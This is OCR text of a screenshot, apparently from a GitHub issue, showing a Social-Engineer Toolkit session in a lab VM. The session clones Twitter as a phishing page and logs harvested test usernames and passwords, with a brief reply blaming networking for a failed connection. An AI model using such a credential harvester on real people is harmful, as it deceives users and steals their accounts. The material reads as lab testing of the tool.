 IE10 - Win7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
http://192.168.3.102/sessions
This page can't be displayed
This page can't be displayed
• Make sure the web address http://192.168.3.102 is correct.
• Look for the page with your search engine.
• Refresh the page in a few minutes.
Fix connection problems
1:21 PM
5/12/2022
CTRL DERECHA
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.102]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.twitter.com
[*] Cloning the website: https://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.107 - - [12/May/2022 16:19:23] "GET / HTTP/1.1" 200 -
192.168.3.107 - - [12/May/2022 16:20:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=awd
POSSIBLE PASSWORD FIELD FOUND: session[password]=awd
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.107 - - [12/May/2022 16:20:14] "POST /sessions HTTP/1.1" 302 -
192.168.3.107 - - [12/May/2022 16:20:30] "GET / HTTP/1.1" 200 -
192.168.3.107 - - [12/May/2022 16:21:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=joancapdevila.prova
POSSIBLE PASSWORD FIELD FOUND: session[password]=12345
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.107 - - [12/May/2022 16:21:43] "POST /sessions HTTP/1.1" 302 -